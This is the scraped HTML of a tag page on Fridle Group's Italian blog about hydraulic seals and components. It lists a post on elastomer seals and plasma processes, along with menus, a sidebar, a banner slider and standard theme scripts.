            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://fridletime.it/category/fridle-academy/">All</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="357" href="https://fridletime.it/category/fridle-academy/tutorial-frgtech/">Tutorial #frgtech</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="416" href="https://fridletime.it/category/fridle-academy/webinar-fridletech-talks/">Webinar FridleTech Talks</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-ecofluidi-idraulica-sostenibile/"  rel="bookmark" class="td-image-wrap " title="Webinar- ECOFLUIDI: idraulica sostenibile" ><img class="entry-thumb" src="[data-uri]" alt="" title="Webinar- ECOFLUIDI: idraulica sostenibile" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/close-up-of-businessman-following-online-seminar-o-2023-11-27-05-13-21-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-ecofluidi-idraulica-sostenibile/"  rel="bookmark" title="Webinar- ECOFLUIDI: idraulica sostenibile">Webinar- ECOFLUIDI: idraulica sostenibile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-componenti-e-schemi-di-base-delloleodinamica/"  rel="bookmark" class="td-image-wrap " title="Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="componenti oleodinamici" title="Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/1687269664888-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-componenti-e-schemi-di-base-delloleodinamica/"  rel="bookmark" title="Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;">Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" class="td-image-wrap " title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" ><img class="entry-thumb" src="[data-uri]" alt="pompa oleodinamica" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-05-23-alle-09.23.57-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?">￼Come invertire il senso di rotazione di una pompa oleodinamica?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-sistemi-di-tenuta-per-le-applicazioni-lineari-le-tenute-pistone/"  rel="bookmark" class="td-image-wrap " title="Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="sistemi di tenuta per applicazioni lineari" title="Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/1683882188980-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-sistemi-di-tenuta-per-le-applicazioni-lineari-le-tenute-pistone/"  rel="bookmark" title="Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;">Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://fridletime.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://fridletime.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Guarniioni e processi al plasma</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: guarniioni e processi al plasma</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/guarnizioni-in-elastomero-e-processi-al-plasma/"  rel="bookmark" class="td-image-wrap " title="Guarnizioni in elastomero e processi al plasma" ><img class="entry-thumb" src="[data-uri]" alt="elastomeri" title="Guarnizioni in elastomero e processi al plasma" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-27-alle-10.34.02-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://fridletime.it/guarnizioni-in-elastomero-e-processi-al-plasma/"  rel="bookmark" title="Guarnizioni in elastomero e processi al plasma">Guarnizioni in elastomero e processi al plasma</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-26T05:00:40+00:00" >Giugno 26, 2019</time></span>                <span class="td-module-comments"><a href="https://fridletime.it/guarnizioni-in-elastomero-e-processi-al-plasma/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-2" class="td_block_template_15 widget text-2 widget_text">			<div class="textwidget"><div id="tdi_44" class="tdc-zone"><div class="tdc_zone tdi_45  wpb_row td-pb-row"  >
<style scoped>.tdi_45{min-height:0}</style><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47  wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_50 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_50" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_51 .tdm-social-item i{font-size:52px;vertical-align:middle}.tdi_51 .tdm-social-item i.td-icon-linkedin,.tdi_51 .tdm-social-item i.td-icon-pinterest,.tdi_51 .tdm-social-item i.td-icon-blogger,.tdi_51 .tdm-social-item i.td-icon-vimeo{font-size:41.6px}.tdi_51 .tdm-social-item{width:98.8px;height:98.8px;line-height:98.8px;margin:5px 10px 5px 0;border-radius:10px}.tdi_51 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_51 .tdm-social-text{margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social3 tdi_51"><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/30101463/" target="_blank" title="Linkedin" class="tdm-social-item" rel="noopener"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/fridletime" target="_blank" title="Twitter" class="tdm-social-item" rel="noopener"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" target="_blank" title="Youtube" class="tdm-social-item" rel="noopener"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>
</div>
		</aside><aside id="media_image-2" class="td_block_template_15 widget media_image-2 widget_media_image"><a href="https://fridletime.it/category/fridle-academy/webinar-fridletech-talks/"><img width="800" height="800" src="https://fridletime.it/wp-content/uploads/fridle-academy.gif" class="image wp-image-2845  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-3" class="td_block_template_15 widget media_image-3 widget_media_image"><a href="https://fridletime.it/category/fridle-academy/tutorial-frgtech/"><img width="800" height="800" src="https://fridletime.it/wp-content/uploads/tutorial-frgtech.gif" class="image wp-image-2849  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><div class="td_block_wrap td_block_14 td_block_widget tdi_52 td-pb-full-cell td_with_ajax_pagination td-pb-border-top td_block_template_17 td-column-1"  data-td-block-uid="tdi_52" >
<style>.td_block_template_17.widget>ul>li{margin-left:0!important}.td_block_template_17{transform:translateZ(0);-webkit-transform:translateZ(0)}.td_block_template_17 .td-block-title{font-size:16px;font-weight:500;margin:3px 3px 29px;padding:12px 0 11px;line-height:1;position:relative;text-align:center;border:1px solid var(--td_header_color,#111);background-color:var(--td_theme_color,#fff);top:-3px}.td_block_template_17 .td-block-title>*{color:var(--td_text_header_color,#111);margin:0 15px}.td_block_template_17 .td-block-title:before{content:'';height:100%;position:absolute;top:4px;left:-4px;right:-4px;border:1px solid var(--td_header_color,#111);background-color:var(--td_header_color,#111);z-index:-1}.td_block_template_17 .td-block-title:after{content:'';position:absolute;top:100%;left:0;right:0;margin:3px auto 0;width:0;height:0;border-style:solid;border-width:8px 8px 0 8px;border-color:var(--td_header_color,#111) transparent transparent transparent}.td_block_template_17 .td-block-title-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);z-index:2}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block;color:#111;top:-3px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{height:100%;display:table}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px;color:#111}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:0.8}@media (max-width:767px){.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-right:5px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}.td_block_template_17.widget,.td_block_template_17.td_block_social_counter{transform:translateZ(0);-webkit-transform:translateZ(0)}.td_block_template_17 .td-related-title a{margin-right:10px;margin-left:10px}@media (max-width:767px){.td_block_template_17 .td-related-title a{margin:0 8px!important;font-size:14px}}.td_block_template_17 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more{padding-right:5px}.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more span{display:none}.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:22px;padding-left:26px}.tdi_52 .td-block-title{background-color:#f7aa1f!important}</style>
<style></style><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"custom_title":"#FRGTECH","custom_url":"\/category\/frgtech\/","block_template_id":"td_block_template_17","header_text_color":"#","header_color":"#f7aa1f","top_border_color":"#","bottom_border_color":"#","accent_text_color":"#","mx1_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"357","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_52","block_type":"td_block_14","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "1";
block_tdi_52.block_type = "td_block_14";
block_tdi_52.post_count = "1";
block_tdi_52.found_posts = "15";
block_tdi_52.header_color = "#f7aa1f";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "15";
tdBlocksArray.push(block_tdi_52);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="/category/frgtech/">#FRGTECH</a></h4></div><div id=tdi_52 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" class="td-image-wrap " title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" ><img class="entry-thumb" src="[data-uri]" alt="pompa oleodinamica" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-05-23-alle-09.23.57-356x220.png"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?">￼Come invertire il senso di rotazione di una pompa oleodinamica?</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-24T09:42:54+00:00" >Maggio 24, 2023</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_53 td_block_template_15">
<style>.tdi_53.td-a-rec{text-align:center}.tdi_53.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_53 .td-element-style{z-index:-1}.tdi_53.td-a-rec-img{text-align:left}.tdi_53.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_53.td-a-rec-img{text-align:center}}</style>
			<!-- START banner300x250 REVOLUTION SLIDER 6.2.2 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:">
				<rs-module id="rev_slider_1_1" style="display:none;" data-version="6.2.2">
					<rs-slides>
						<rs-slide data-key="rs-1" data-title="Slide" data-link="//www.fridle.it" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:300;r:0;t:parallaxvertical;sl:d;">
							<img src="//fridletime.it/wp-content/uploads/revslider/fridle2-300x250.jpg" title="Guarnizioni in elastomero e processi al plasma" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-2" data-title="Slide" data-link="//www.fridle.it/Registrazione/Index" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:300;r:0;t:parallaxvertical;sl:d;">
							<img src="//fridletime.it/wp-content/uploads/fridle-300x250-2.jpg" title="fridle-300&#215;250" width="600" height="500" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
					</rs-slides>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[250],gw:[300],gh:[250],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi1,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						if(tpj("#rev_slider_1_1").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_1_1");
						}else{
							revapi1 = tpj("#rev_slider_1_1").show().revolution({
								jsFileLocation:"//fridletime.it/wp-content/plugins/revslider/public/assets/js/",
								duration:3000,
								visibilityLevels:"1240,1024,778,480",
								gridwidth:300,
								gridheight:250,
								autoHeight:true,
								editorheight:"250,768,960,720",
								responsiveLevels:"1240,1024,778,480",
								disableProgressBar:"on",
								shuffle:true,
								navigation: {
									onHoverStop:false
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->

<br></div><aside id="categories-3" class="td_block_template_15 widget categories-3 widget_categories"><h4 class="td-block-title"><span>Categorie</span></h4><form action="https://fridletime.it" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="384">Academy</option>
	<option class="level-1" value="357">&nbsp;&nbsp;&nbsp;Tutorial #frgtech</option>
	<option class="level-1" value="416">&nbsp;&nbsp;&nbsp;Webinar FridleTech Talks</option>
	<option class="level-0" value="409">Componenti oleodinamici</option>
	<option class="level-0" value="346">Fluid connectors</option>
	<option class="level-0" value="380">Fridle Group</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;Eventi Fridle Group</option>
	<option class="level-1" value="383">&nbsp;&nbsp;&nbsp;Fridle Group sui social</option>
	<option class="level-1" value="381">&nbsp;&nbsp;&nbsp;Fridle Group: azienda leader</option>
	<option class="level-1" value="382">&nbsp;&nbsp;&nbsp;Il magazzino Fridle Group</option>
	<option class="level-1" value="385">&nbsp;&nbsp;&nbsp;Ordini online</option>
	<option class="level-1" value="419">&nbsp;&nbsp;&nbsp;Partner Fridle Group</option>
	<option class="level-0" value="21">Settori applicativi</option>
	<option class="level-1" value="400">&nbsp;&nbsp;&nbsp;Aeronautica</option>
	<option class="level-1" value="402">&nbsp;&nbsp;&nbsp;Agricoltura</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Alimentare</option>
	<option class="level-1" value="403">&nbsp;&nbsp;&nbsp;Ambiente e sicurezza</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Automotive</option>
	<option class="level-1" value="405">&nbsp;&nbsp;&nbsp;Cartario</option>
	<option class="level-1" value="394">&nbsp;&nbsp;&nbsp;Chimica</option>
	<option class="level-1" value="395">&nbsp;&nbsp;&nbsp;Edilizia</option>
	<option class="level-1" value="408">&nbsp;&nbsp;&nbsp;Elettronica</option>
	<option class="level-1" value="407">&nbsp;&nbsp;&nbsp;Energia</option>
	<option class="level-1" value="398">&nbsp;&nbsp;&nbsp;Idrico</option>
	<option class="level-1" value="399">&nbsp;&nbsp;&nbsp;Life Science</option>
	<option class="level-1" value="406">&nbsp;&nbsp;&nbsp;Minerario</option>
	<option class="level-1" value="396">&nbsp;&nbsp;&nbsp;Nautica</option>
	<option class="level-1" value="397">&nbsp;&nbsp;&nbsp;Nucleare</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;Oil &amp; Gas</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;Oleoidraulica e Pneumatica</option>
	<option class="level-1" value="401">&nbsp;&nbsp;&nbsp;Sport</option>
	<option class="level-0" value="386">Sistemi Di Tenuta</option>
	<option class="level-1" value="389">&nbsp;&nbsp;&nbsp;Come fare per</option>
	<option class="level-1" value="387">&nbsp;&nbsp;&nbsp;Curiosità</option>
	<option class="level-1" value="390">&nbsp;&nbsp;&nbsp;Materiali</option>
	<option class="level-1" value="393">&nbsp;&nbsp;&nbsp;Sfide e prove</option>
	<option class="level-1" value="392">&nbsp;&nbsp;&nbsp;Tipologie</option>
	<option class="level-1" value="388">&nbsp;&nbsp;&nbsp;Trattamenti speciali</option>
	<option class="level-1" value="391">&nbsp;&nbsp;&nbsp;Trend di mercato</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fridletime.it/"><img class="td-retina-data" src="https://fridletime.it/wp-content/uploads/logo-fridle.png" data-retina="https://fridletime.it/wp-content/uploads/logo-fridletime-HD.png" alt="Fridle Time" title=""  width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Fridletime è il blog di Fridle Group, azienda  leader nella distribuzione di sistemi di tenuta, di connessione e componenti oleodinamici. 
Si tratta di uno spazio web in cui potrete conoscere in maniera approfondita l’azienda. Troverete news inerenti prodotti e servizi, eventi e fiere, approfondimenti tecnici, news di settore, consigli degli esperti...Buona lettura!<div class="footer-email-wrap">Contact us: <a href="mailto:marketing@fridle.it">marketing@fridle.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/30101463/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fridletime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-2046"><a rel="privacy-policy" href="https://fridletime.it/privacy-policy/">Privacy and Cookies Policy</a></li>
<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2047"><a href="https://www.fridle.it">www.fridle.it</a></li>
<li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2716"><a href="https://fridletime.it/contattaci/">Contattaci</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  <a href="https://www.fridle.it" target="_blank">Fridle Group S.r.l.</a>  | C.F. e P.IVA 02135370241                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 6935d9f2f25ed
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.widget_text a{color:#111111}.widget_text a:hover{color:#dd3333}.box-modulo{padding:30px}</style>

<script type="text/javascript"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK5FTTV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></script><link href="https://fonts.googleapis.com/css?family=Roboto:400" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

